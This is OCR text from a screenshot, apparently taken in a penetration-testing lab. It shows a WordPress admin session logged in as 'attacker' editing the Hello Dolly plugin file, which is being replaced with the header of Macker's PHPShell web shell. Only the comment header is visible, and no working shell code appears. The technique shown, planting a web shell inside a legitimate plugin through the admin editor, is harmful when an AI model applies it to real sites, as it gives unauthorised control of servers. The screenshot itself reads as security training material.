 Edit Plugins ‹ test — WordPress
Not secure | 192.168.163.146/wordpress/wp-admin/plugin-editor.php?file=hello.php&plugin=hello.php
Incognito
test 16 11 + New
0 Howdy, attacker
Help
Dashboard
Posts
Media
Pages
Comments 11
Contact
WooCommerce
Products
Activity
Emails
Appearance
Plugins 10
Installed Plugins
Add New
Editor
Users
WordPress 5.2.3 is available! Please update now.
Edit Plugins
Editing hello.php (inactive)
Select plugin to edit: Hello Dolly Select
Selected file content:
Plugin Files
hello.php
1 <?php
2
3 /*
4 *********************************************************************************
********
5 * PHPSHELL.PHP BY MACKER August 28th 2003
*
6 *********************************************************************************
********
7 *
*
8 * Welcome to Macker's PHPShell script...
*
9 * This script will allow you to browse webservers etc...
*
10 * Just copy the file to your directory and open it in your Internet Browser.
*
11 *
*
12 * The webserver should support PHP...
*
13 *